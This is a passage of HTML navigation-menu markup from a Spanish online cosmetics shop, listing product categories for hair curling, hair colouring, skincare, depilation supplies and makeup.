                    <a href="https://www.klerrcosmetics.es/588-bifases" title="BIFASES" class="img">
                            BIFASES 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1233-rizos-ondas" target="_self">

                    
                    <span class="menu-title">Rizos/Ondas</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111468">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1100-rizos-ondas" title="RIZOS-ONDAS" class="img">
                            RIZOS-ONDAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1226-mascarilla-rizos-ondas" title="MASCARILLA RIZOS-ONDAS" class="img">
                                MASCARILLA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1229-spray-texturizante-rizos-ondas" title="SPRAY TEXTURIZANTE RIZOS-ONDAS" class="img">
                                SPRAY TEXTURIZANTE RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1231-acondicionador-rizos/ondas" title="ACONDICIONADOR RIZOS/ONDAS" class="img">
                                ACONDICIONADOR RIZOS/ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1308-champu-rizos-ondas" title="CHAMPU RIZOS-ONDAS" class="img">
                                CHAMPU RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1101-activador-rizos-ondas" title="ACTIVADOR RIZOS-ONDAS" class="img">
                                ACTIVADOR RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1102-potenciador--rizos-ondas" title="POTENCIADOR  RIZOS-ONDAS" class="img">
                                POTENCIADOR  RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1210-espuma-rizos-ondas" title="ESPUMA RIZOS-ONDAS" class="img">
                                ESPUMA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1225-balsamo-rizos-ondas" title="BALSAMO RIZOS-ONDAS" class="img">
                                BALSAMO RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner ">
                                                                    </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/307-coloracion" target="_self">

                    
                    <span class="menu-title">Coloración</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111516">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/343-tintes" title="TINTES" class="img">
                            TINTES 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/344-sin-amoniaco" title="SIN AMONIACO" class="img">
                                SIN AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/347-amoniaco" title="AMONIACO" class="img">
                                AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/627-bano-color" title="BAÑO COLOR" class="img">
                                BAÑO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/628-semipermanente" title="SEMIPERMANENTE" class="img">
                                SEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/635-matizadores" title="MATIZADORES" class="img">
                                MATIZADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/883-tintes-hombre" title="TINTES HOMBRE" class="img">
                                TINTES HOMBRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/919-vegetal" title="VEGETAL" class="img">
                                VEGETAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1453-demipermanente" title="DEMIPERMANENTE" class="img">
                                DEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1465-organicos" title="ORGANICOS" class="img">
                                ORGANICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1485-henna" title="HENNA" class="img">
                                HENNA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111538">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/998-pigmento-puro-color" title="PIGMENTO PURO COLOR" class="img">
                            PIGMENTO PURO COLOR 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">

                    
                    <span class="menu-title">Cosmética</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301051">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/57-cosmetica" title="COSMETICA" class="img">
                            COSMETICA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1464-desodorante" title="DESODORANTE" class="img">
                                DESODORANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2301-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2302-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/960-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/359-biologicos" title="BIOLOGICOS" class="img">
                                BIOLOGICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/962-dilatador-de-poros" title="DILATADOR DE POROS" class="img">
                                DILATADOR DE POROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/360-peeling" title="PEELING" class="img">
                                PEELING 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/968-vela-masaje" title="VELA MASAJE" class="img">
                                VELA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/362-cremas-corporales" title="CREMAS CORPORALES" class="img">
                                CREMAS CORPORALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/363-crema-manos" title="CREMA MANOS" class="img">
                                CREMA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/972-aromas" title="AROMAS" class="img">
                                AROMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/533-crema-bronceadora" title="CREMA BRONCEADORA" class="img">
                                CREMA BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/986-activador-solar" title="ACTIVADOR SOLAR" class="img">
                                ACTIVADOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/640-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/993-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/673-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1020-cremas-pies" title="CREMAS PIES" class="img">
                                CREMAS PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1076-locion-bronceadora" title="LOCION BRONCEADORA" class="img">
                                LOCION BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/813-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1099-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/820-mascarillas" title="MASCARILLAS" class="img">
                                MASCARILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1311-envoltura-algas-fangos" title="ENVOLTURA ALGAS-FANGOS" class="img">
                                ENVOLTURA ALGAS-FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/330-cremas-conductoras" title="CREMAS CONDUCTORAS" class="img">
                                CREMAS CONDUCTORAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/830-mousse" title="MOUSSE" class="img">
                                MOUSSE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/333-protector-labial" title="PROTECTOR LABIAL" class="img">
                                PROTECTOR LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/832-rellenador-de-arrugas" title="RELLENADOR DE ARRUGAS" class="img">
                                RELLENADOR DE ARRUGAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/355-tonicos" title="TONICOS" class="img">
                                TONICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/840-ampollas-flash" title="AMPOLLAS FLASH" class="img">
                                AMPOLLAS FLASH 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/888-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/357-gel" title="GEL" class="img">
                                GEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/958-pack-productos" title="PACK PRODUCTOS" class="img">
                                PACK PRODUCTOS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1104-estetica-depilacion" target="_self">

                    
                    <span class="menu-title">Estética/Depilación</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693288850">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1104-estetica-depilacion" title="ESTETICA-DEPILACION" class="img">
                            ESTETICA-DEPILACION 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1105-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1108-geles" title="GELES" class="img">
                                GELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1110-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1112-calentadores" title="CALENTADORES" class="img">
                                CALENTADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1115-rollo-algas-y-fangos" title="ROLLO ALGAS Y FANGOS" class="img">
                                ROLLO ALGAS Y FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1116-zapatillas" title="ZAPATILLAS" class="img">
                                ZAPATILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1118-guantes" title="GUANTES" class="img">
                                GUANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1120-protector-salva-aro" title="PROTECTOR SALVA ARO" class="img">
                                PROTECTOR SALVA ARO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1123-pinzas" title="PINZAS" class="img">
                                PINZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1124-limas" title="LIMAS" class="img">
                                LIMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1126-alicates" title="ALICATES" class="img">
                                ALICATES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1127-empujadores" title="EMPUJADORES" class="img">
                                EMPUJADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1128-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1130-taco" title="TACO" class="img">
                                TACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1135-raspacallos---corta-callos" title="RASPACALLOS - CORTA-CALLOS" class="img">
                                RASPACALLOS - CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1141-lamparas" title="LAMPARAS" class="img">
                                LAMPARAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1142-cojin---almohadillas" title="COJIN - ALMOHADILLAS" class="img">
                                COJIN - ALMOHADILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1152-mobiliario" title="MOBILIARIO" class="img">
                                MOBILIARIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1170-cejas-y-pestanas" title="CEJAS Y PESTAÑAS" class="img">
                                CEJAS Y PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1186-separadedos" title="SEPARADEDOS" class="img">
                                SEPARADEDOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1192-mascarilla-proteccion" title="MASCARILLA PROTECCION" class="img">
                                MASCARILLA PROTECCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1201-mascara-facial-gasa" title="MASCARA FACIAL GASA" class="img">
                                MASCARA FACIAL GASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1204-calzas-parafina" title="CALZAS PARAFINA" class="img">
                                CALZAS PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1205-alfombrillas-solarium" title="ALFOMBRILLAS SOLARIUM" class="img">
                                ALFOMBRILLAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1206-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1250-vaselina" title="VASELINA" class="img">
                                VASELINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1253-banera-masaje" title="BAÑERA MASAJE" class="img">
                                BAÑERA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1260-piedra-pomez" title="PIEDRA POMEZ" class="img">
                                PIEDRA POMEZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1264-papel-camilla" title="PAPEL CAMILLA" class="img">
                                PAPEL CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1272-film-industrial" title="FILM INDUSTRIAL" class="img">
                                FILM INDUSTRIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1273-algodon-en-rama" title="ALGODON EN RAMA" class="img">
                                ALGODON EN RAMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1278-bolitas-de-cuarzo" title="BOLITAS DE CUARZO" class="img">
                                BOLITAS DE CUARZO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1279-cortacuticulas" title="CORTACUTICULAS" class="img">
                                CORTACUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1280-cortaunas" title="CORTAUÑAS" class="img">
                                CORTAUÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1283-cuchillas-corta-callos" title="CUCHILLAS CORTA-CALLOS" class="img">
                                CUCHILLAS CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1285-gafas-solarium" title="GAFAS SOLARIUM" class="img">
                                GAFAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1287-bol-de-acero" title="BOL DE ACERO" class="img">
                                BOL DE ACERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1294-acetona" title="ACETONA" class="img">
                                ACETONA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1297-limpiador-facial-electrico" title="LIMPIADOR FACIAL-ELECTRICO" class="img">
                                LIMPIADOR FACIAL-ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1300-barra-cacao" title="BARRA CACAO" class="img">
                                BARRA CACAO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1301-estuche-3-jabones" title="ESTUCHE 3 JABONES" class="img">
                                ESTUCHE 3 JABONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1305-alcohol" title="ALCOHOL" class="img">
                                ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1326-parafina" title="PARAFINA" class="img">
                                PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1372-lapiz-depilacion" title="LAPIZ DEPILACION" class="img">
                                LAPIZ DEPILACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1374-limpiador-ultrasonico" title="LIMPIADOR ULTRASONICO" class="img">
                                LIMPIADOR ULTRASONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1375-calentadores-fundidores" title="CALENTADORES-FUNDIDORES" class="img">
                                CALENTADORES-FUNDIDORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1405-mascarilla-facial" title="MASCARILLA FACIAL" class="img">
                                MASCARILLA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1440-jabon-liquido" title="JABON LIQUIDO" class="img">
                                JABON LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1449-cuchillas-bisturi" title="CUCHILLAS BISTURI" class="img">
                                CUCHILLAS BISTURI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1473-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">

                    
                    <span class="menu-title">Maquillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301064">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/62-maquillaje" title="MAQUILLAJE" class="img">
                            MAQUILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/130-pinceles" title="PINCELES" class="img">
                                PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/989-kit-maquillaje" title="KIT MAQUILLAJE" class="img">
                                KIT MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3707-polvo-suelto" title="POLVO SUELTO" class="img">
                                POLVO SUELTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3730-polvo-arroz" title="POLVO ARROZ" class="img">
                                POLVO ARROZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/409-brochas" title="BROCHAS" class="img">
                                BROCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/856-lapiz-de-ojos" title="LAPIZ DE OJOS" class="img">
                                LAPIZ DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/990-paletas-maquillaje" title="PALETAS MAQUILLAJE" class="img">
                                PALETAS MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/422-esponja-des/maquillar" title="ESPONJA DES/MAQUILLAR" class="img">
                                ESPONJA DES/MAQUILLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/857-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1399-maquillaje-en-crema" title="MAQUILLAJE EN CREMA" class="img">
                                MAQUILLAJE EN CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/502-estuche-pinceles" title="ESTUCHE PINCELES" class="img">
                                ESTUCHE PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/858-perfilador" title="PERFILADOR" class="img">
                                PERFILADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1400-iluminadores" title="ILUMINADORES" class="img">
                                ILUMINADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/518-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/859-pre-base-maquillaje" title="PRE-BASE MAQUILLAJE" class="img">
                                PRE-BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1401-polvos-bronceadores" title="POLVOS BRONCEADORES" class="img">
                                POLVOS BRONCEADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/539-discos-desmaquillantes" title="DISCOS DESMAQUILLANTES" class="img">
                                DISCOS DESMAQUILLANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/860-mascara-pestanas" title="MASCARA PESTAÑAS" class="img">
                                MASCARA PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1402-pintalabios" title="PINTALABIOS" class="img">
                                PINTALABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/682-desmaquillante" title="DESMAQUILLANTE" class="img">
                                DESMAQUILLANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/861-base-maquillaje" title="BASE MAQUILLAJE" class="img">
                                BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1403-lapiz-facial" title="LAPIZ FACIAL" class="img">
                                LAPIZ FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/688-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/862-polvo-iluminacion" title="POLVO ILUMINACION" class="img">
                                POLVO ILUMINACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/810-solucion-micelar" title="SOLUCION MICELAR" class="img">
                                SOLUCION MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/863-brillo-de-labios" title="BRILLO DE LABIOS" class="img">
                                BRILLO DE LABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/848-deepliner" title="DEEPLINER" class="img">
                                DEEPLINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/864-lapiz-labial-liquido" title="LAPIZ LABIAL LIQUIDO" class="img">
                                LAPIZ LABIAL LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/849-fijador" title="FIJADOR" class="img">
                                FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/850-balsamo-labial" title="BALSAMO LABIAL" class="img">
                                BALSAMO LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/851-eyeliner" title="EYELINER" class="img">
                                EYELINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/852-sombras-de-ojos" title="SOMBRAS DE OJOS" class="img">
                                SOMBRAS DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/868-colorete" title="COLORETE" class="img">
                                COLORETE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/853-lapiz-labial" title="LAPIZ LABIAL" class="img">
                                LAPIZ LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/869-corrector-imperfecciones" title="CORRECTOR IMPERFECCIONES" class="img">
                                CORRECTOR IMPERFECCIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/854-delineador" title="DELINEADOR" class="img">
                                DELINEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/970-leche-limpiadora" title="LECHE LIMPIADORA" class="img">
                                LECHE LIMPIADORA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
